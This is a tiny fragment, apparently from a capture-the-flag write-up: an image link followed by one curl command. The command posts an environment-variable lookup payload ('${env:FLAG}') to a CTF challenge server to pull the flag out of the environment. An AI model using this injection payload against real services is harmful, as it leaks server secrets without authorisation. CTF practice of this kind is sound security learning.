 1curl -X POST -d "text=\${env:FLAG} a" 'http://challenge.ilovectf.cn:30376/'